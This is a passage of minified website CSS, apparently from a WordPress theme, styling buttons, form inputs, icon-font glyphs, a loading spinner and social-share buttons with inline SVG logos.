.15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.btn:focus,.btn:hover,.comment-respond .form-submit input:focus,.comment-respond .form-submit input:hover{text-decoration:none}.btn.focus,.btn:focus,.comment-respond .form-submit input.focus,.comment-respond .form-submit input:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled,.comment-respond .form-submit input.disabled,.comment-respond .form-submit input:disabled{opacity:.65}.btn:not(:disabled):not(.disabled),.comment-respond .form-submit input:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active,.comment-respond .form-submit input:not(:disabled):not(.disabled).active,.comment-respond .form-submit input:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}::-moz-selection{background-color:#ffff8e;color:#000}::selection{background-color:#ffff8e;color:#000}html{position:relative;min-height:100%}body{background:#fff;color:#222;font-size:18px;line-height:1.5;font-family:"PT Serif","Times New Roman",Times,Baskerville,Georgia,serif;margin-bottom:140px}body.scroll-locked{width:100%;overflow:hidden}a,a:visited{color:#222}.pseudo-link:active,.pseudo-link:focus,.pseudo-link:hover,a:active,a:focus,a:hover{color:#305cf7}a:focus{outline:thin dotted}a:active,a:hover{outline:0}.js-link,.pseudo-link{color:#222;cursor:pointer;text-decoration:underline}h1,h2,h3,h4,h5,h6{font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700}.btn,.comment-respond .form-submit input{background:#305cf7;color:#fff}.donut{display:block;margin:0 auto;width:40px;height:40px}.donut--bottom{position:absolute;left:calc(50% - 20px)}@media screen and (max-width:600px){#wpadminbar{top:-46px}}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot);src:url(../fonts/icomoon.eot#iefix) format("embedded-opentype"),url(../fonts/icomoon.ttf) format("truetype"),url(../fonts/icomoon.woff) format("woff"),url(../fonts/icomoon.svg#icomoon) format("svg");font-weight:400;font-style:normal}.archive-description blockquote:not(.wpremark).check:before,.archive-description blockquote:not(.wpremark).danger:before,.archive-description blockquote:not(.wpremark).info:before,.archive-description blockquote:not(.wpremark).is-style-check:before,.archive-description blockquote:not(.wpremark).is-style-danger:before,.archive-description blockquote:not(.wpremark).is-style-info:before,.archive-description blockquote:not(.wpremark).is-style-question:before,.archive-description blockquote:not(.wpremark).is-style-quote:before,.archive-description blockquote:not(.wpremark).is-style-thumbs-down:before,.archive-description blockquote:not(.wpremark).is-style-thumbs-up:before,.archive-description blockquote:not(.wpremark).is-style-warning:before,.archive-description blockquote:not(.wpremark).question:before,.archive-description blockquote:not(.wpremark).quote:before,.archive-description blockquote:not(.wpremark).thumbs-down:before,.archive-description blockquote:not(.wpremark).thumbs-up:before,.archive-description blockquote:not(.wpremark).warning:before,.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).is-style-question:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).is-style-thumbs-down:before,.entry-content blockquote:not(.wpremark).is-style-thumbs-up:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).question:before,.entry-content blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).thumbs-down:before,.entry-content blockquote:not(.wpremark).thumbs-up:before,.entry-content blockquote:not(.wpremark).warning:before,.footer-navigation ul li.menu-item-has-children:after,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).is-style-question:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).is-style-thumbs-down:before,.home-text blockquote:not(.wpremark).is-style-thumbs-up:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).question:before,.home-text blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).thumbs-down:before,.home-text blockquote:not(.wpremark).thumbs-up:before,.home-text blockquote:not(.wpremark).warning:before,.main-navigation ul li.menu-item-has-children:after,.meta-comments:before,.meta-views:before,.post-box__comments:before,.post-box__views:before,.scrolltop:before,.search-form .search-submit:before,.search-icon:before,.table-of-contents__hide:after,[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-alert-circle:before{content:"❗"}.icon-alert-triangle:before{content:"❕"}.icon-check-circle:before{content:"✅"}.icon-help-circle:before{content:"❓"}.icon-x-circle:before{content:"❌"}.icon-arrow-up:before{content:"⭡"}.icon-arrow-up-circle:before{content:"⬆"}.icon-camera:before{content:"📷"}.icon-camera-off:before{content:"📸"}.icon-chevron-down:before{content:"⮟"}.icon-chevron-left:before{content:"⮜"}.icon-chevron-right:before{content:"⮞"}.icon-chevron-up:before{content:"⮝"}.icon-chevrons-up:before{content:"⮅"}.icon-clock:before{content:"🕒"}.icon-info:before{content:"👆"}.icon-message-circle:before{content:"💭"}.icon-play-circle:before{content:"▶"}.icon-printer:before{content:"📄"}.icon-search:before{content:"🔍"}.icon-thumbs-down:before{content:"👎"}.icon-thumbs-up:before{content:"👍"}.icon-user:before{content:"👤"}.icon-close:before{content:"×"}.icon-arrow-up-outline:before{content:"△"}.icon-calendar:before{content:"📅"}.icon-quotes-left:before{content:"❝"}.icon-spoon-knife:before{content:"🍴"}.icon-eye:before{content:"👁"}.input,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{padding:.375em .75em;line-height:1.5;color:#222;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}.input::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{color:#222;background-color:#fff;border-color:#305cf7;outline:0}.input::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(34,34,34,.5);opacity:1}.input::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=range]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:rgba(34,34,34,.5);opacity:1}.input:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=range]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(34,34,34,.5);opacity:1}.input::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:rgba(34,34,34,.5);opacity:1}.input::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:rgba(34,34,34,.5);opacity:1}.input:disabled,.input[readonly],input[type=color]:disabled,input[type=color][readonly],input[type=date]:disabled,input[type=date][readonly],input[type=datetime-local]:disabled,input[type=datetime-local][readonly],input[type=datetime]:disabled,input[type=datetime][readonly],input[type=email]:disabled,input[type=email][readonly],input[type=month]:disabled,input[type=month][readonly],input[type=number]:disabled,input[type=number][readonly],input[type=password]:disabled,input[type=password][readonly],input[type=range]:disabled,input[type=range][readonly],input[type=search]:disabled,input[type=search][readonly],input[type=tel]:disabled,input[type=tel][readonly],input[type=text]:disabled,input[type=text][readonly],input[type=time]:disabled,input[type=time][readonly],input[type=url]:disabled,input[type=url][readonly],input[type=week]:disabled,input[type=week][readonly],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#e9ecef;opacity:1}.input-block{display:block;width:100%}.btn,.comment-respond .form-submit input{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;line-height:1.5;background:#305cf7;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;text-decoration:none}.btn:focus,.btn:hover,.comment-respond .form-submit input:focus,.comment-respond .form-submit input:hover{text-decoration:none}.btn.focus,.btn:focus,.comment-respond .form-submit input.focus,.comment-respond .form-submit input:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled,.comment-respond .form-submit input.disabled,.comment-respond .form-submit input:disabled{opacity:.65;-webkit-box-shadow:none;box-shadow:none}.btn:not(:disabled):not(.disabled),.comment-respond .form-submit input:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active,.comment-respond .form-submit input:not(:disabled):not(.disabled).active,.comment-respond .form-submit input:not(:disabled):not(.disabled):active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus,.comment-respond .form-submit input:not(:disabled):not(.disabled).active:focus,.comment-respond .form-submit input:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25),inset 0 3px 5px rgba(0,0,0,.125);box-shadow:0 0 0 .2rem rgba(0,123,255,.25),inset 0 3px 5px rgba(0,0,0,.125)}.comment-respond .form-submit input.pseudo-link,.pseudo-link.btn,a.btn{text-decoration:none;color:#fff}.comment-respond .form-submit input.pseudo-link:active,.comment-respond .form-submit input.pseudo-link:focus,.comment-respond .form-submit input.pseudo-link:hover,.pseudo-link.btn:active,.pseudo-link.btn:focus,.pseudo-link.btn:hover,a.btn:active,a.btn:focus,a.btn:hover{color:#fff}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}body.scroll-locked{left:0;width:100%;overflow:hidden}.i-ico{display:inline-block;font-size:inherit;width:1.125em;height:1em;overflow:visible;vertical-align:-.125em}.ico-close{font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5;cursor:pointer;padding:.5rem;margin:-.5rem -.5rem -.5rem auto}.ico-close:focus,.ico-close:hover{opacity:1}@-webkit-keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.donut{display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;border-radius:50%;width:20px;height:20px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.animation,.entry-tag a,.scrolltop{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:.5}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:.5}}.flash{-webkit-animation-name:flash;animation-name:flash}.social-button{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0 .5em;height:2em;margin:0 2px;background:#5a80b1;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.social-button{margin:0 4px}}.social-button:before{content:"";display:block;height:100%;margin-left:.2em;margin-right:.2em;width:1.5em;text-align:center;color:#fff}.social-button span{white-space:nowrap;margin-left:.3em;margin-right:.3em}.social-button span[data-counter]{margin:0 .5em;font-size:.8em}.social-button span[data-counter]:empty{display:none}.social-button--facebook{background:#4267b2}.social-button--facebook:hover{background:#34518d}.social-button--facebook:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--vkontakte{background:#4a76a8}.social-button--vkontakte:hover{background:#3a5d85}.social-button--vkontakte:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--odnoklassniki{background:#f2720c}.social-button--odnoklassniki:hover{background:#c15b0a}.social-button--odnoklassniki:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFFFFF' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button--moimir{background:#168de2}.social-button--moimir:hover{background:#1170b4}.social-button--moimir:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--linkedin{background:#0077b5}.social-button--linkedin:hover{background:#005582}.social-button--linkedin:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M211.692 211.692h61.305v31.425h0.876c8.529-15.298 29.409-31.425 60.522-31.425 64.712 0 76.68 40.284 76.68 92.677v106.707h-63.903v-94.596c0-22.564-0.461-51.586-33.24-51.586-33.282 0-38.36 24.572-38.36 49.947v96.235h-63.88v-199.384z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3Cpath d='M100.924 211.692h66.462v199.384h-66.462v-199.384z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3Cpath d='M167.384 156.308c0 18.353-14.879 33.23-33.23 33.23s-33.23-14.879-33.23-33.23c0-18.353 14.879-33.23 33.23-33.23s33.23 14.879 33.23 33.23z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--tumblr{background:#547093}.social-button--tumblr:hover{background:#415773}.social-button--tumblr:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72 7.7h3.699v2.857h-3.7v4.102c0 .928-.01 1.463.087 1.726.098.262.343.534.61.69.355.213.758.32 1.214.32.81 0 1.616-.264 2.417-.79v2.522c-.683.322-1.302.55-1.857.678a7.94 7.94 0 0 1-1.798.195 4.905 4.905 0 0 1-1.724-.276 4.215 4.215 0 0 1-1.438-.79c-.399-.343-.673-.706-.826-1.09-.154-.386-.23-.945-.23-1.676v-5.611H7V8.29c.628-.203 1.357-.496 1.804-.877.45-.382.809-.84 1.08-1.374.272-.534.459-1.214.56-2.039h2.276v3.7z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--surfingbird{background:#30baff}.social-button--surfingbird:hover{background:#00a8fc}.social-button--surfingbird:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.315 8.49l-.214 1.987-3.436 3.382h-1.826l-.698 1.826v2.523l-2.47-.698 2.846-5.1L4 8.167l5.638.752L6.899 5l7.463 4.027 2.202-2.47h1.02L20 7.631z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--pinterest{background:#bd081c}.social-button--pinterest:hover{background:#8c0615}.social-button--pinterest:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--reddit{background:#ff4500}.social-button--reddit:hover{background:#cc3700}.social-button--reddit:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--buffer{background:#000}.social-button--buffer:hover{background:#000}.social-button--buffer:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--stumbleupon{background:#ee4926}.social-button--stumbleupon:hover{background:#d13210}.social-button--stumbleupon:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23FFFFFF' d='M502.9 266v69.7c0 62.1-50.3 112.4-112.4 112.4-61.8 0-112.4-49.8-112.4-111.3v-70.2l34.3 16 51.1-15.2V338c0 14.7 12 26.5 26.7 26.5S417 352.7 417 338v-72h85.9zm-224.7-58.2l34.3 16 51.1-15.2V173c0-60.5-51.1-109-112.1-109-60.8 0-112.1 48.2-112.1 108.2v162.4c0 14.9-12 26.7-26.7 26.7S86 349.5 86 334.6V266H0v69.7C0 397.7 50.3 448 112.4 448c61.6 0 112.4-49.5 112.4-110.8V176.9c0-14.7 12-26.7 26.7-26.7s26.7 12 26.7 26.7v30.9z'%3E%3C/path%3E%3C/svg%3E") center no-repeat}.social-button--pocket{background:#ee4056}.social-button--pocket:hover{background:#e6152f}.social-button--pocket:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M379.732 86.357h-311.295c-18.746 0-34.437 15.692-34.437 34.437v114.679c0 105.772 84.567 190.17 190.17 190.17 105.179 0 189.83-84.397 189.83-190.17v-114.679c0-19-15.013-34.437-34.268-34.437zm-137.411 227.746c-10.518 10.009-26.634 9.415-35.964 0-96.442-92.371-97.46-89.147-97.46-104.5 0-14.335 11.705-26.04 26.04-26.04 14.42 0 13.656 3.223 89.232 75.746 76.848-73.71 75.152-75.746 89.487-75.746 14.335 0 26.04 11.705 26.04 26.04 0 15.098-2.46 13.317-97.375 104.5z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--xing{background:#006567}.social-button--xing:hover{background:#003334}.social-button--xing:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M167.726 217.865c-1.491 2.733-20.868 36.768-58.051 102.272-4.058 6.873-8.944 10.351-14.658 10.351h-53.91c-6.376 0-10.02-6.211-7.039-11.925l57.14-100.45c.166 0 .166-.083 0-.248l-36.354-62.605c-3.561-6.459.248-11.676 7.039-11.676h53.91c6.045 0 11.014 3.395 14.906 10.103l37.017 64.179zm182.102-135.728l-119.248 209.513v.248l75.855 137.964c3.23 5.88.166 11.676-7.039 11.676h-53.993c-6.294 0-11.262-3.312-14.906-10.103l-76.518-139.537c2.733-4.803 42.648-75.193 119.911-211.335 3.809-6.708 8.612-10.103 14.492-10.103h54.407c6.625 0 10.186 5.548 7.039 11.676z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--twitter{background:#00aced}.social-button--twitter:hover{background:#0087ba}.social-button--twitter:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 